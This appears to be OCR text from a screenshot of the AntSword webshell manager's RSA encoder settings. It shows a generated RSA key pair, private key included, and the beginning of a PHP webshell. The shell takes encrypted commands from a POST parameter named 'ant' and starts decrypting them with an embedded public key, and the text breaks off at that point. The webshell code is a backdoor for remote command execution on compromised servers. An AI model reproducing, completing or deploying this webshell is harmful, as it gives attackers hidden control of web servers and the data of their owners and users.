 中国蚁剑
AntSword 编辑 窗口 调试
2
关于程序
语言设置
代理设置
显示设置
编码管理
默认设置
1
新建编码器 新建解码器 编辑 删除 RSA配置 获取更多
名称 Shell类型 类型
RSA编码器配置
生成
3
公钥
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDQCw68ByqWR5cigiY7Qv0GFusO
9uaXACPPj26SjgYDMavXirGTshulmVzZgOTbvUFb3NfjvY2GIoCulUg97Kl6gyrX
Zq7skvFwowO7AO/5N1NZC2HkqE/6f4V8XgeEiGs3fRu7/nXhfLSdvJDuWmgjxXom
5Osj0m4SD6cWHWEoKQIDAQAB
-----END PUBLIC KEY-----
私钥
-----BEGIN RSA PRIVATE KEY-----
MIICXgIBAAKBgQDQCw68ByqWR5cigiY7Qv0GFusO9uaXACPPj26SjgYDMavXirGT
shulmVzZgOTbvUFb3NfjvY2GIoCulUg97Kl6gyrXZq7skvFwowO7AO/5N1NZC2Hk
qE/6f4V8XgeEiGs3fRu7/nXhfLSdvJDuWmgjxXom5Osj0m4SD6cWHWEoKQIDAQAB
AoGBAJXkAZ+zQhm4RsnUH5t+7jIe/QhxFz4gGa0H2FC7BtXySa8n/D0/i+/KCT2k
Qj+Xoal/+gPZpEfKQBCI+d2zz35pf2UJtK+vwdi8Ke338gGy75HdYJKSKUZcWbQ9
pC3C2VtLv9eF3THi+FF2h01jcnRADCzEng5lhi6VdmwSFq/JAkEA/Azct6HdeNeq
CWB5henY0VyfdrkpQpbkAf1JxNTK+SzFBh0/sB1wGn11i1f8scWzTbAv+O8CBMzn
3SUrs0IpSwJBANNNp4f+rx1NT7mJAN2qb/Yj+wllXNx9oY7ZNHTIs7sqB0MBSX7u
NlR8mGT2bnYYO2MbwFUNXg/V8xUmLwc/X9sCQQCnyzRAt2xGH2SeO3CLOsNRlVS/
Z8LVBrihrmoms/av7SL40A3vA5n2uKDA9AFQo6mbRXiaQxrX8UVGTpGKE7iDAkAj
NhiJ0AYMYvq7Fzp+tc0sfjhyC2MbFxBaBpX4NA3HTayiHM/LiBSjpZObl3k20rjq
vhAh3DVlfCiiyJcjpQrrAkEAqve3cyPS3vOYuAcKEZC8vzH/Do9Vgh2w9ZZLviiR
gVL7Kf5VkfOouN90ehrX57R6QkJ0fxdnyJifZ5CrBDMfmg==
-----END RSA PRIVATE KEY-----
PHP 代码
<?php
$cmd = @$_POST['ant'];
$pk = <<<EOF
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDQCw68ByqWR5cigiY7Qv0GFusO
9uaXACPPj26SjgYDMavXirGTshulmVzZgOTbvUFb3NfjvY2GIoCulUg97Kl6gyrX
Zq7skvFwowO7AO/5N1NZC2HkqE/6f4V8XgeEiGs3fRu7/nXhfLSdvJDuWmgjxXom
5Osj0m4SD6cWHWEoKQIDAQAB
-----END PUBLIC KEY-----
EOF;
$cmds = explode("|", $cmd);
$pk = openssl_pkey_get_public($pk);